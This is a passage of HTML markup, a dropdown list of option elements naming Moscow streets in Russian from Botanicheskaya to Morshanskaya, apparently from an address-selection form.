							<option value="улица-ботаническая">Улица Ботаническая </option>
							<option value="ботанический-переулок">Ботанический переулок</option>
							<option value="улица-бочкова">Улица Бочкова </option>
							<option value="улица-братеевская">Улица Братеевская </option>
							<option value="улица-братиславская">Улица Братиславская </option>
							<option value="улица-братская">Улица Братская </option>
							<option value="брюсов-переулок">Брюсов переулок</option>
							<option value="улица-брянская">Улица Брянская </option>
							<option value="будайский-проезд">Будайский проезд</option>
							<option value="буденного-проспект">Буденного проспект</option>
							<option value="улица-булатниковская">Улица Булатниковская </option>
							<option value="булатниковский-проезд">Булатниковский проезд</option>
							<option value="улица-буракова">Улица Буракова </option>
							<option value="улица-бусиновская-горка">Улица Бусиновская Горка </option>
							<option value="улица-бутлерова">Улица Бутлерова </option>
							<option value="улица-бутырская">Улица Бутырская </option>
							<option value="улица-бутырский-вал">Улица Бутырский Вал </option>
							<option value="улица-вавилова">Улица Вавилова </option>
							<option value="улица-вагоноремонтная">Улица Вагоноремонтная </option>
							<option value="валдайский-проезд">Валдайский проезд</option>
							<option value="улица-валовая">Улица Валовая </option>
							<option value="варсонофьевский-переулок">Варсонофьевский переулок</option>
							<option value="варшавское-шоссе">Варшавское шоссе</option>
							<option value="улица-василисы-кожиной">Улица Василисы Кожиной </option>
							<option value="улица-василия-петушкова">Улица Василия Петушкова </option>
							<option value="улица-васильевская">Улица Васильевская </option>
							<option value="улица-васильцовский-стан">Улица Васильцовский Стан </option>
							<option value="васнецова-переулок">Васнецова переулок</option>
							<option value="улица-ватутина">Улица Ватутина </option>
							<option value="улица-введенского">Улица Введенского </option>
							<option value="улица-веерная">Улица Веерная </option>
							<option value="улица-вековая">Улица Вековая </option>
							<option value="улица-велозаводская">Улица Велозаводская </option>
							<option value="улица-веневская">Улица Веневская </option>
							<option value="улица-вересаева">Улица Вересаева </option>
							<option value="улица-вересковая">Улица Вересковая </option>
							<option value="улица-верземнека">Улица Верземнека </option>
							<option value="вернадского-проспект">Вернадского проспект</option>
							<option value="улица-верхние-поля">Улица Верхние Поля </option>
							<option value="улица-верхняя-красносельская">Улица Верхняя Красносельская </option>
							<option value="улица-верхняя-масловка">Улица Верхняя Масловка </option>
							<option value="улица-верхняя-первомайская">Улица Верхняя Первомайская </option>
							<option value="улица-верхняя-радищевская">Улица Верхняя Радищевская </option>
							<option value="улица-верхняя-сыромятническая">Улица Верхняя Сыромятническая </option>
							<option value="улица-верхняя-хохловка">Улица Верхняя Хохловка </option>
							<option value="улица-верхняя">Улица Верхняя </option>
							<option value="улица-верхоянская">Улица Верхоянская </option>
							<option value="улица-веры-волошиной">Улица Веры Волошиной </option>
							<option value="улица-веселая">Улица Веселая </option>
							<option value="улица-весенняя">Улица Весенняя </option>
							<option value="улица-вешних-вод">Улица Вешних Вод </option>
							<option value="улица-вешняковская">Улица Вешняковская </option>
							<option value="улица-викторенко">Улица Викторенко </option>
							<option value="улица-вилиса-лациса">Улица Вилиса Лациса </option>
							<option value="улица-вильнюсская">Улица Вильнюсская </option>
							<option value="улица-винницкая">Улица Винницкая </option>
							<option value="улица-винокурова">Улица Винокурова </option>
							<option value="улица-витебская">Улица Витебская </option>
							<option value="улица-вишневая">Улица Вишневая </option>
							<option value="вишняковский-переулок">Вишняковский переулок</option>
							<option value="вознесенский-переулок">Вознесенский переулок</option>
							<option value="улица-вокзальная">Улица Вокзальная </option>
							<option value="волгоградский-проспект">Волгоградский проспект</option>
							<option value="волжский-бульвар">Волжский бульвар</option>
							<option value="волков-переулок">Волков переулок</option>
							<option value="вологодский-проезд">Вологодский проезд</option>
							<option value="волоколамский-проезд">Волоколамский проезд</option>
							<option value="волоколамское-шоссе">Волоколамское шоссе</option>
							<option value="улица-волочаевская">Улица Волочаевская </option>
							<option value="улица-волхонка">Улица Волхонка </option>
							<option value="улица-волынская">Улица Волынская </option>
							<option value="улица-вольная">Улица Вольная </option>
							<option value="улица-воронежская">Улица Воронежская </option>
							<option value="улица-воронцовская">Улица Воронцовская </option>
							<option value="улица-воронцовские-пруды">Улица Воронцовские Пруды </option>
							<option value="воронцовский-переулок">Воронцовский переулок</option>
							<option value="воротниковский-переулок">Воротниковский переулок</option>
							<option value="улица-воротынская">Улица Воротынская </option>
							<option value="улица-восточная">Улица Восточная </option>
							<option value="улица-вострухина">Улица Вострухина </option>
							<option value="востряковский-проезд">Востряковский проезд</option>
							<option value="врачебный-проезд">Врачебный проезд</option>
							<option value="улица-врубеля">Улица Врубеля </option>
							<option value="вспольный-переулок">Вспольный переулок</option>
							<option value="улица-вучетича">Улица Вучетича </option>
							<option value="выползов-переулок">Выползов переулок</option>
							<option value="улица-высокая">Улица Высокая </option>
							<option value="высоковольтный-проезд">Высоковольтный проезд</option>
							<option value="улица-вяземская">Улица Вяземская </option>
							<option value="улица-вятская">Улица Вятская </option>
							<option value="улица-габричевского">Улица Габричевского </option>
							<option value="улица-гаврикова">Улица Гаврикова </option>
							<option value="гагаринский-переулок">Гагаринский переулок</option>
							<option value="газетный-переулок">Газетный переулок</option>
							<option value="улица-газопровод">Улица Газопровод </option>
							<option value="улица-гамалеи">Улица Гамалеи </option>
							<option value="улица-гарибальди">Улица Гарибальди </option>
							<option value="улица-гастелло">Улица Гастелло </option>
							<option value="улица-гашека">Улица Гашека </option>
							<option value="улица-гвардейская">Улица Гвардейская </option>
							<option value="улица-генерала-антонова">Улица Генерала Антонова </option>
							<option value="улица-генерала-белобородова">Улица Генерала Белобородова </option>
							<option value="улица-генерала-белова">Улица Генерала Белова </option>
							<option value="улица-генерала-глаголева">Улица Генерала Глаголева </option>
							<option value="улица-генерала-ермолова">Улица Генерала Ермолова </option>
							<option value="генерала-карбышева-бульвар">Генерала Карбышева бульвар</option>
							<option value="улица-генерала-кузнецова">Улица Генерала Кузнецова </option>
							<option value="улица-генерала-рычагова">Улица Генерала Рычагова </option>
							<option value="улица-генерала-тюленева">Улица Генерала Тюленева </option>
							<option value="улица-герасима-курина">Улица Герасима Курина </option>
							<option value="улица-героев-панфиловцев">Улица Героев - Панфиловцев </option>
							<option value="улица-гиляровского">Улица Гиляровского </option>
							<option value="улица-главмосстроя">Улица Главмосстроя </option>
							<option value="улица-главная">Улица Главная </option>
							<option value="улица-глебовская">Улица Глебовская </option>
							<option value="улица-говорова">Улица Говорова </option>
							<option value="гоголевский-бульвар">Гоголевский бульвар</option>
							<option value="улица-гоголя">Улица Гоголя </option>
							<option value="улица-годовикова">Улица Годовикова </option>
							<option value="улица-головачева">Улица Головачева </option>
							<option value="головинское-шоссе">Головинское шоссе</option>
							<option value="улица-голубинская">Улица Голубинская </option>
							<option value="улица-гончарная">Улица Гончарная </option>
							<option value="гончарный-проезд">Гончарный проезд</option>
							<option value="улица-гончарова">Улица Гончарова </option>
							<option value="улица-горбунова">Улица Горбунова </option>
							<option value="улица-городецкая">Улица Городецкая </option>
							<option value="улица-городская">Улица Городская </option>
							<option value="гороховский-переулок">Гороховский переулок</option>
							<option value="улица-горчакова">Улица Горчакова </option>
							<option value="улица-горшина">Улица Горшина </option>
							<option value="улица-госпитальный-вал">Улица Госпитальный Вал </option>
							<option value="улица-гостиничная">Улица Гостиничная </option>
							<option value="гостиничный-проезд">Гостиничный проезд</option>
							<option value="улица-грайвороновская">Улица Грайвороновская </option>
							<option value="улица-грекова">Улица Грекова </option>
							<option value="улица-гризодубовой">Улица Гризодубовой </option>
							<option value="улица-гримау">Улица Гримау </option>
							<option value="улица-грина">Улица Грина </option>
							<option value="улица-гришина">Улица Гришина </option>
							<option value="улица-гродненская">Улица Гродненская </option>
							<option value="грохольский-переулок">Грохольский переулок</option>
							<option value="улица-грузинский-вал">Улица Грузинский Вал </option>
							<option value="грузинский-переулок">Грузинский переулок</option>
							<option value="гурьевский-проезд">Гурьевский проезд</option>
							<option value="улица-гурьянова">Улица Гурьянова </option>
							<option value="улица-давыдковская">Улица Давыдковская </option>
							<option value="давыдовский-переулок">Давыдовский переулок</option>
							<option value="даев-переулок">Даев переулок</option>
							<option value="даниловская-набережная">Даниловская набережная</option>
							<option value="улица-девятая-рота">Улица Девятая Рота </option>
							<option value="улица-дегунинская">Улица Дегунинская </option>
							<option value="дежнева-проезд">Дежнева проезд</option>
							<option value="улица-декабристов">Улица Декабристов </option>
							<option value="улица-делегатская">Улица Делегатская </option>
							<option value="улица-демьяна-бедного">Улица Демьяна Бедного </option>
							<option value="улица-дениса-давыдова">Улица Дениса Давыдова </option>
							<option value="дербеневская-набережная">Дербеневская набережная</option>
							<option value="улица-дербеневская">Улица Дербеневская </option>
							<option value="улица-динамовская">Улица Динамовская </option>
							<option value="улица-дмитриевского">Улица Дмитриевского </option>
							<option value="дмитрия-донского-бульвар">Дмитрия Донского бульвар</option>
							<option value="улица-дмитрия-ульянова">Улица Дмитрия Ульянова </option>
							<option value="дмитровский-проезд">Дмитровский проезд</option>
							<option value="дмитровское-шоссе">Дмитровское шоссе</option>
							<option value="улица-днепропетровская">Улица Днепропетровская </option>
							<option value="улица-добролюбова">Улица Добролюбова </option>
							<option value="улица-доброслободская">Улица Доброслободская </option>
							<option value="улица-доватора">Улица Доватора </option>
							<option value="улица-довженко">Улица Довженко </option>
							<option value="улица-докукина">Улица Докукина </option>
							<option value="докучаев-переулок">Докучаев переулок</option>
							<option value="улица-долгопрудная">Улица Долгопрудная </option>
							<option value="улица-долгоруковская">Улица Долгоруковская </option>
							<option value="улица-домодедовская">Улица Домодедовская </option>
							<option value="донелайтиса-проезд">Донелайтиса проезд</option>
							<option value="улица-донецкая">Улица Донецкая </option>
							<option value="улица-донская">Улица Донская </option>
							<option value="улица-дорогобужская">Улица Дорогобужская </option>
							<option value="улица-дорожная">Улица Дорожная </option>
							<option value="досфлота-проезд">Досфлота проезд</option>
							<option value="улица-дружбы">Улица Дружбы </option>
							<option value="улица-дружинниковская">Улица Дружинниковская </option>
							<option value="улица-дубининская">Улица Дубининская </option>
							<option value="улица-дубки">Улица Дубки </option>
							<option value="улица-дубнинская">Улица Дубнинская </option>
							<option value="улица-дубравная">Улица Дубравная </option>
							<option value="улица-дунаевского">Улица Дунаевского </option>
							<option value="дурасовский-переулок">Дурасовский переулок</option>
							<option value="духовской-переулок">Духовской переулок</option>
							<option value="улица-душинская">Улица Душинская </option>
							<option value="улица-дыбенко">Улица Дыбенко </option>
							<option value="европы-площадь">Европы площадь</option>
							<option value="улица-егерская">Улица Егерская </option>
							<option value="улица-егора-абакумова">Улица Егора Абакумова </option>
							<option value="улица-егорьевская">Улица Егорьевская </option>
							<option value="улица-екатерины-будановой">Улица Екатерины Будановой </option>
							<option value="улица-елецкая">Улица Елецкая </option>
							<option value="улица-ельнинская">Улица Ельнинская </option>
							<option value="улица-енисейская">Улица Енисейская </option>
							<option value="улица-ереванская">Улица Ереванская </option>
							<option value="ермолаевский-переулок">Ермолаевский переулок</option>
							<option value="есенинский-бульвар">Есенинский бульвар</option>
							<option value="улица-ефремова">Улица Ефремова </option>
							<option value="улица-жебрунова">Улица Жебрунова </option>
							<option value="улица-железнодорожная">Улица Железнодорожная </option>
							<option value="жемчуговой-аллея">Жемчуговой аллея</option>
							<option value="улица-живописная">Улица Живописная </option>
							<option value="улица-жигулевская">Улица Жигулевская </option>
							<option value="улица-житная">Улица Житная </option>
							<option value="улица-жуковского">Улица Жуковского </option>
							<option value="жулебинский-бульвар">Жулебинский бульвар</option>
							<option value="завода-серп-и-молот-проезд">Завода Серп и Молот проезд</option>
							<option value="улица-заводская">Улица Заводская </option>
							<option value="загородное-шоссе">Загородное шоссе</option>
							<option value="загорского-проезд">Загорского проезд</option>
							<option value="улица-загорьевская">Улица Загорьевская </option>
							<option value="загорьевский-проезд">Загорьевский проезд</option>
							<option value="задонский-проезд">Задонский проезд</option>
							<option value="улица-заморенова">Улица Заморенова </option>
							<option value="улица-заповедная">Улица Заповедная </option>
							<option value="улица-запорожская">Улица Запорожская </option>
							<option value="улица-зарайская">Улица Зарайская </option>
							<option value="заревый-проезд">Заревый проезд</option>
							<option value="улица-заречная">Улица Заречная </option>
							<option value="улица-затонная">Улица Затонная </option>
							<option value="улица-зацепа">Улица Зацепа </option>
							<option value="улица-зацепский-вал">Улица Зацепский Вал </option>
							<option value="звездный-бульвар">Звездный бульвар</option>
							<option value="звенигородское-шоссе">Звенигородское шоссе</option>
							<option value="улица-зеленая">Улица Зеленая </option>
							<option value="улица-зеленоградская">Улица Зеленоградская </option>
							<option value="улица-зеленодольская">Улица Зеленодольская </option>
							<option value="зеленый-проспект">Зеленый проспект</option>
							<option value="зельев-переулок">Зельев переулок</option>
							<option value="земляной-вал-площадь">Земляной Вал площадь</option>
							<option value="улица-земляной-вал">Улица Земляной Вал </option>
							<option value="улица-знаменская">Улица Знаменская </option>
							<option value="улица-знаменские-садки">Улица Знаменские Садки </option>
							<option value="улица-зои-и-александра-космодемьянских">Улица Зои и Александра Космодемьянских </option>
							<option value="улица-зональная">Улица Зональная </option>
							<option value="улица-зоологическая">Улица Зоологическая </option>
							<option value="улица-зорге">Улица Зорге </option>
							<option value="зубовский-бульвар">Зубовский бульвар</option>
							<option value="зубовский-проезд">Зубовский проезд</option>
							<option value="улица-зюзинская">Улица Зюзинская </option>
							<option value="улица-ибрагимова">Улица Ибрагимова </option>
							<option value="улица-ивана-бабушкина">Улица Ивана Бабушкина </option>
							<option value="улица-ивана-сусанина">Улица Ивана Сусанина </option>
							<option value="улица-ивана-франко">Улица Ивана Франко </option>
							<option value="улица-ивантеевская">Улица Ивантеевская </option>
							<option value="игарский-проезд">Игарский проезд</option>
							<option value="улица-игральная">Улица Игральная </option>
							<option value="улица-иерусалимская">Улица Иерусалимская </option>
							<option value="измайловский-бульвар">Измайловский бульвар</option>
							<option value="измайловский-проезд">Измайловский проезд</option>
							<option value="измайловский-проспект">Измайловский проспект</option>
							<option value="измайловское-шоссе">Измайловское шоссе</option>
							<option value="улица-изумрудная">Улица Изумрудная </option>
							<option value="улица-изюмская">Улица Изюмская </option>
							<option value="улица-илимская">Улица Илимская </option>
							<option value="улица-инессы-арманд">Улица Инессы Арманд </option>
							<option value="улица-инженерная">Улица Инженерная </option>
							<option value="улица-инициативная">Улица Инициативная </option>
							<option value="улица-ирины-левченко">Улица Ирины Левченко </option>
							<option value="улица-исаковского">Улица Исаковского </option>
							<option value="улица-истринская">Улица Истринская </option>
							<option value="кавказский-бульвар">Кавказский бульвар</option>
							<option value="кадомцева-проезд">Кадомцева проезд</option>
							<option value="улица-кадырова">Улица Кадырова </option>
							<option value="улица-казакова">Улица Казакова </option>
							<option value="казарменный-переулок">Казарменный переулок</option>
							<option value="улица-каланчевская">Улица Каланчевская </option>
							<option value="улица-калибровская">Улица Калибровская </option>
							<option value="улица-калинина">Улица Калинина </option>
							<option value="калошин-переулок">Калошин переулок</option>
							<option value="улица-каманина">Улица Каманина </option>
							<option value="камергерский-переулок">Камергерский переулок</option>
							<option value="улица-камчатская">Улица Камчатская </option>
							<option value="улица-кантемировская">Улица Кантемировская </option>
							<option value="карамзина-проезд">Карамзина проезд</option>
							<option value="карамышевская-набережная">Карамышевская набережная</option>
							<option value="улица-каргопольская">Улица Каргопольская </option>
							<option value="карельский-бульвар">Карельский бульвар</option>
							<option value="улица-каретный-ряд">Улица Каретный Ряд </option>
							<option value="карманицкий-переулок">Карманицкий переулок</option>
							<option value="улица-касаткина">Улица Касаткина </option>
							<option value="улица-касимовская">Улица Касимовская </option>
							<option value="улица-каспийская">Улица Каспийская </option>
							<option value="улица-кастанаевская">Улица Кастанаевская </option>
							<option value="улица-каховка">Улица Каховка </option>
							<option value="улица-кашенкин-луг">Улица Кашенкин Луг </option>
							<option value="каширский-проезд">Каширский проезд</option>
							<option value="каширское-шоссе">Каширское шоссе</option>
							<option value="улица-кедрова">Улица Кедрова </option>
							<option value="керамический-проезд">Керамический проезд</option>
							<option value="улица-керченская">Улица Керченская </option>
							<option value="улица-кетчерская">Улица Кетчерская </option>
							<option value="улица-кибальчича">Улица Кибальчича </option>
							<option value="улица-киевская">Улица Киевская </option>
							<option value="кирова-проезд">Кирова проезд</option>
							<option value="улица-кирова">Улица Кирова </option>
							<option value="улица-кировоградская">Улица Кировоградская </option>
							<option value="кировоградский-проезд">Кировоградский проезд</option>
							<option value="улица-кирпичная">Улица Кирпичная </option>
							<option value="улица-клары-цеткин">Улица Клары Цеткин </option>
							<option value="кленовый-бульвар">Кленовый бульвар</option>
							<option value="улица-климашкина">Улица Климашкина </option>
							<option value="климентовский-переулок">Климентовский переулок</option>
							<option value="улица-клинская">Улица Клинская </option>
							<option value="улица-ключевая">Улица Ключевая </option>
							<option value="улица-клязьминская">Улица Клязьминская </option>
							<option value="ковров-переулок">Ковров переулок</option>
							<option value="улица-кожевническая">Улица Кожевническая </option>
							<option value="козицкий-переулок">Козицкий переулок</option>
							<option value="улица-коктебельская">Улица Коктебельская </option>
							<option value="колодезный-переулок">Колодезный переулок</option>
							<option value="коломенская-набережная">Коломенская набережная</option>
							<option value="улица-коломенская">Улица Коломенская </option>
							<option value="коломенский-проезд">Коломенский проезд</option>
							<option value="улица-колпакова">Улица Колпакова </option>
							<option value="улица-кольская">Улица Кольская </option>
							<option value="улица-коминтерна">Улица Коминтерна </option>
							<option value="улица-комсомольская">Улица Комсомольская </option>
							<option value="комсомольский-проспект">Комсомольский проспект</option>
							<option value="конаковский-проезд">Конаковский проезд</option>
							<option value="улица-кондратюка">Улица Кондратюка </option>
							<option value="улица-коненкова">Улица Коненкова </option>
							<option value="улица-коновалова">Улица Коновалова </option>
							<option value="улица-константина-федина">Улица Константина Федина </option>
							<option value="улица-константинова">Улица Константинова </option>
							<option value="улица-кооперативная">Улица Кооперативная </option>
							<option value="улица-коптевская">Улица Коптевская </option>
							<option value="коптевский-бульвар">Коптевский бульвар</option>
							<option value="улица-корнейчука">Улица Корнейчука </option>
							<option value="улица-коровий-вал">Улица Коровий Вал </option>
							<option value="коровинское-шоссе">Коровинское шоссе</option>
							<option value="улица-короленко">Улица Короленко </option>
							<option value="улица-косинская">Улица Косинская </option>
							<option value="космодамианская-набережная">Космодамианская набережная</option>
							<option value="улица-космонавта-волкова">Улица Космонавта Волкова </option>
							<option value="улица-космонавтов">Улица Космонавтов </option>
							<option value="улица-костикова">Улица Костикова </option>
							<option value="улица-костромская">Улица Костромская </option>
							<option value="улица-костякова">Улица Костякова </option>
							<option value="костянский-переулок">Костянский переулок</option>
							<option value="улица-косыгина">Улица Косыгина </option>
							<option value="котельническая-набережная">Котельническая набережная</option>
							<option value="улица-коцюбинского">Улица Коцюбинского </option>
							<option value="кочновский-проезд">Кочновский проезд</option>
							<option value="улица-кошкина">Улица Кошкина </option>
							<option value="улица-коштоянца">Улица Коштоянца </option>
							<option value="улица-кравченко">Улица Кравченко </option>
							<option value="улица-красина">Улица Красина </option>
							<option value="улица-красная-пресня">Улица Красная Пресня </option>
							<option value="улица-красноармейская">Улица Красноармейская </option>
							<option value="улица-краснобогатырская">Улица Краснобогатырская </option>
							<option value="красногвардейский-бульвар">Красногвардейский бульвар</option>
							<option value="улица-красного-маяка">Улица Красного Маяка </option>
							<option value="улица-краснодарская">Улица Краснодарская </option>
							<option value="улица-краснодонская">Улица Краснодонская </option>
							<option value="улица-красноказарменная">Улица Красноказарменная </option>
							<option value="улица-краснополянская">Улица Краснополянская </option>
							<option value="краснопресненская-набережная">Краснопресненская набережная</option>
							<option value="улица-краснопролетарская">Улица Краснопролетарская </option>
							<option value="улица-краснопрудная">Улица Краснопрудная </option>
							<option value="красностуденческий-проезд">Красностуденческий проезд</option>
							<option value="краснохолмская-набережная">Краснохолмская набережная</option>
							<option value="улица-красноярская">Улица Красноярская </option>
							<option value="улица-красный-казанец">Улица Красный Казанец </option>
							<option value="улица-красных-зорь">Улица Красных Зорь </option>
							<option value="улица-кременчугская">Улица Кременчугская </option>
							<option value="улица-кржижановского">Улица Кржижановского </option>
							<option value="кривоколенный-переулок">Кривоколенный переулок</option>
							<option value="улица-криворожская">Улица Криворожская </option>
							<option value="кронштадтский-бульвар">Кронштадтский бульвар</option>
							<option value="кропоткинский-переулок">Кропоткинский переулок</option>
							<option value="улица-крупской">Улица Крупской </option>
							<option value="крутицкая-набережная">Крутицкая набережная</option>
							<option value="улица-крутицкий-вал">Улица Крутицкий Вал </option>
							<option value="улица-крылатская">Улица Крылатская </option>
							<option value="улица-крылатские-холмы">Улица Крылатские Холмы </option>
							<option value="улица-крымский-вал">Улица Крымский Вал </option>
							<option value="улица-кубанская">Улица Кубанская </option>
							<option value="улица-кубинка">Улица Кубинка </option>
							<option value="кудринская-площадь">Кудринская площадь</option>
							<option value="улица-кузнецкий-мост">Улица Кузнецкий Мост </option>
							<option value="улица-кузьминская">Улица Кузьминская </option>
							<option value="улица-кулакова">Улица Кулакова </option>
							<option value="улица-куликовская">Улица Куликовская </option>
							<option value="улица-кунцевская">Улица Кунцевская </option>
							<option value="улица-курганская">Улица Курганская </option>
							<option value="куркинское-шоссе">Куркинское шоссе</option>
							<option value="улица-кусковская">Улица Кусковская </option>
							<option value="улица-кустанайская">Улица Кустанайская </option>
							<option value="улица-кутузова">Улица Кутузова </option>
							<option value="кутузовский-проезд">Кутузовский проезд</option>
							<option value="кутузовский-проспект">Кутузовский проспект</option>
							<option value="улица-куусинена">Улица Куусинена </option>
							<option value="улица-кухмистерова">Улица Кухмистерова </option>
							<option value="улица-лавочкина">Улица Лавочкина </option>
							<option value="лаврушинский-переулок">Лаврушинский переулок</option>
							<option value="улица-ладожская">Улица Ладожская </option>
							<option value="улица-лазо">Улица Лазо </option>
							<option value="лазоревый-проезд">Лазоревый проезд</option>
							<option value="улица-ландышевая">Улица Ландышевая </option>
							<option value="улица-лебедянская">Улица Лебедянская </option>
							<option value="улица-левобережная">Улица Левобережная </option>
							<option value="улица-ленина">Улица Ленина </option>
							<option value="ленинградский-проспект">Ленинградский проспект</option>
							<option value="ленинградское-шоссе">Ленинградское шоссе</option>
							<option value="улица-ленинская-слобода">Улица Ленинская Слобода </option>
							<option value="ленинский-проспект">Ленинский проспект</option>
							<option value="улица-ленская">Улица Ленская </option>
							<option value="леонтьевский-переулок">Леонтьевский переулок</option>
							<option value="лермонтовский-проспект">Лермонтовский проспект</option>
							<option value="улица-лескова">Улица Лескова </option>
							<option value="улица-лесная">Улица Лесная </option>
							<option value="улица-лестева">Улица Лестева </option>
							<option value="улица-летная">Улица Летная </option>
							<option value="улица-летчика-бабушкина">Улица Летчика Бабушкина </option>
							<option value="улица-лефортовский-вал">Улица Лефортовский Вал </option>
							<option value="улица-лечебная">Улица Лечебная </option>
							<option value="улица-лизы-чайкиной">Улица Лизы Чайкиной </option>
							<option value="улица-липецкая">Улица Липецкая </option>
							<option value="улица-литвина-седого">Улица Литвина - Седого </option>
							<option value="литовский-бульвар">Литовский бульвар</option>
							<option value="улица-лихоборские-бугры">Улица Лихоборские Бугры </option>
							<option value="улица-лобанова">Улица Лобанова </option>
							<option value="улица-лобачевского">Улица Лобачевского </option>
							<option value="улица-лобненская">Улица Лобненская </option>
							<option value="улица-лодочная">Улица Лодочная </option>
							<option value="локомотивный-проезд">Локомотивный проезд</option>
							<option value="ломоносовский-проспект">Ломоносовский проспект</option>
							<option value="улица-лонгиновская">Улица Лонгиновская </option>
							<option value="улица-лосевская">Улица Лосевская </option>
							<option value="лубянский-проезд">Лубянский проезд</option>
							<option value="улица-луганская">Улица Луганская </option>
							<option value="луговой-проезд">Луговой проезд</option>
							<option value="улица-лукинская">Улица Лукинская </option>
							<option value="улица-лухмановская">Улица Лухмановская </option>
							<option value="улица-льва-толстого">Улица Льва Толстого </option>
							<option value="улица-люблинская">Улица Люблинская </option>
							<option value="улица-люсиновская">Улица Люсиновская </option>
							<option value="лялин-переулок">Лялин переулок</option>
							<option value="улица-ляпидевского">Улица Ляпидевского </option>
							<option value="улица-магаданская">Улица Магаданская </option>
							<option value="улица-магнитогорская">Улица Магнитогорская </option>
							<option value="улица-маевок">Улица Маевок </option>
							<option value="улица-макаренко">Улица Макаренко </option>
							<option value="улица-маковского">Улица Маковского </option>
							<option value="улица-малахитовая">Улица Малахитовая </option>
							<option value="улица-малая-ботаническая">Улица Малая Ботаническая </option>
							<option value="улица-малая-бронная">Улица Малая Бронная </option>
							<option value="улица-малая-грузинская">Улица Малая Грузинская </option>
							<option value="улица-малая-дмитровка">Улица Малая Дмитровка </option>
							<option value="улица-малая-калитниковская">Улица Малая Калитниковская </option>
							<option value="улица-малая-набережная">Улица Малая Набережная </option>
							<option value="улица-малая-никитская">Улица Малая Никитская </option>
							<option value="улица-малая-ордынка">Улица Малая Ордынка </option>
							<option value="улица-малая-пироговская">Улица Малая Пироговская </option>
							<option value="улица-малая-полянка">Улица Малая Полянка </option>
							<option value="улица-малая-почтовая">Улица Малая Почтовая </option>
							<option value="улица-малая-семеновская">Улица Малая Семеновская </option>
							<option value="малая-сухаревская-площадь">Малая Сухаревская площадь</option>
							<option value="улица-малая-тульская">Улица Малая Тульская </option>
							<option value="улица-малая-филевская">Улица Малая Филевская </option>
							<option value="улица-малая-черкизовская">Улица Малая Черкизовская </option>
							<option value="улица-малая-юшуньская">Улица Малая Юшуньская </option>
							<option value="улица-маленковская">Улица Маленковская </option>
							<option value="улица-маломосковская">Улица Маломосковская </option>
							<option value="улица-малыгина">Улица Малыгина </option>
							<option value="малый-власьевский-переулок">Малый Власьевский переулок</option>
							<option value="малый-козихинский-переулок">Малый Козихинский переулок</option>
							<option value="малый-левшинский-переулок">Малый Левшинский переулок</option>
							<option value="улица-малышева">Улица Малышева </option>
							<option value="улица-мантулинская">Улица Мантулинская </option>
							<option value="улица-марии-ульяновой">Улица Марии Ульяновой </option>
							<option value="улица-марины-расковой">Улица Марины Расковой </option>
							<option value="улица-мариупольская">Улица Мариупольская </option>
							<option value="улица-марксистская">Улица Марксистская </option>
							<option value="улица-маросейка">Улица Маросейка </option>
							<option value="улица-мартеновская">Улица Мартеновская </option>
							<option value="улица-маршала-баграмяна">Улица Маршала Баграмяна </option>
							<option value="улица-маршала-бирюзова">Улица Маршала Бирюзова </option>
							<option value="улица-маршала-василевского">Улица Маршала Василевского </option>
							<option value="улица-маршала-вершинина">Улица Маршала Вершинина </option>
							<option value="улица-маршала-голованова">Улица Маршала Голованова </option>
							<option value="маршала-жукова-проспект">Маршала Жукова проспект</option>
							<option value="улица-маршала-захарова">Улица Маршала Захарова </option>
							<option value="улица-маршала-катукова">Улица Маршала Катукова </option>
							<option value="улица-маршала-кожедуба">Улица Маршала Кожедуба </option>
							<option value="улица-маршала-конева">Улица Маршала Конева </option>
							<option value="улица-маршала-малиновского">Улица Маршала Малиновского </option>
							<option value="улица-маршала-неделина">Улица Маршала Неделина </option>
							<option value="улица-маршала-новикова">Улица Маршала Новикова </option>
							<option value="улица-маршала-полубоярова">Улица Маршала Полубоярова </option>
							<option value="маршала-рокоссовского-бульвар">Маршала Рокоссовского бульвар</option>
							<option value="улица-маршала-рыбалко">Улица Маршала Рыбалко </option>
							<option value="улица-маршала-савицкого">Улица Маршала Савицкого </option>
							<option value="улица-маршала-соколовского">Улица Маршала Соколовского </option>
							<option value="улица-маршала-тимошенко">Улица Маршала Тимошенко </option>
							<option value="улица-маршала-тухачевского">Улица Маршала Тухачевского </option>
							<option value="улица-маршала-федоренко">Улица Маршала Федоренко </option>
							<option value="улица-маршала-чуйкова">Улица Маршала Чуйкова </option>
							<option value="улица-марьинский-парк">Улица Марьинский Парк </option>
							<option value="марьинский-бульвар">Марьинский бульвар</option>
							<option value="улица-мастеркова">Улица Мастеркова </option>
							<option value="улица-мастеровая">Улица Мастеровая </option>
							<option value="улица-матвеевская">Улица Матвеевская </option>
							<option value="матроса-железняка-бульвар">Матроса Железняка бульвар</option>
							<option value="улица-матросова">Улица Матросова </option>
							<option value="улица-матросская-тишина">Улица Матросская Тишина </option>
							<option value="улица-маяковского">Улица Маяковского </option>
							<option value="улица-медиков">Улица Медиков </option>
							<option value="медовый-переулок">Медовый переулок</option>
							<option value="улица-медынская">Улица Медынская </option>
							<option value="улица-международная">Улица Международная </option>
							<option value="улица-мельникова">Улица Мельникова </option>
							<option value="улица-менжинского">Улица Менжинского </option>
							<option value="мерзляковский-переулок">Мерзляковский переулок</option>
							<option value="улица-металлургов">Улица Металлургов </option>
							<option value="улица-мещанская">Улица Мещанская </option>
							<option value="мещерский-переулок">Мещерский переулок</option>
							<option value="улица-миклухо-маклая">Улица Миклухо - Маклая </option>
							<option value="улица-милашенкова">Улица Милашенкова </option>
							<option value="улица-миллионная">Улица Миллионная </option>
							<option value="милютинский-переулок">Милютинский переулок</option>
							<option value="улица-минская">Улица Минская </option>
							<option value="улица-минусинская">Улица Минусинская </option>
							<option value="мира-проспект">Мира проспект</option>
							<option value="улица-мира">Улица Мира </option>
							<option value="улица-мироновская">Улица Мироновская </option>
							<option value="мирской-переулок">Мирской переулок</option>
							<option value="мирской-проезд">Мирской проезд</option>
							<option value="улица-митинская">Улица Митинская </option>
							<option value="улица-михайлова">Улица Михайлова </option>
							<option value="улица-михалковская">Улица Михалковская </option>
							<option value="улица-михневская">Улица Михневская </option>
							<option value="михневский-проезд">Михневский проезд</option>
							<option value="улица-мичурина">Улица Мичурина </option>
							<option value="мичуринский-проспект">Мичуринский проспект</option>
							<option value="улица-мишина">Улица Мишина </option>
							<option value="улица-мневники">Улица Мневники </option>
							<option value="можайское-шоссе">Можайское шоссе</option>
							<option value="улица-молдавская">Улица Молдавская </option>
							<option value="улица-молдагуловой">Улица Молдагуловой </option>
							<option value="улица-молодежная">Улица Молодежная </option>
							<option value="улица-молодогвардейская">Улица Молодогвардейская </option>
							<option value="улица-молодцова">Улица Молодцова </option>
							<option value="улица-молостовых">Улица Молостовых </option>
							<option value="улица-моршанская">Улица Моршанская </option>
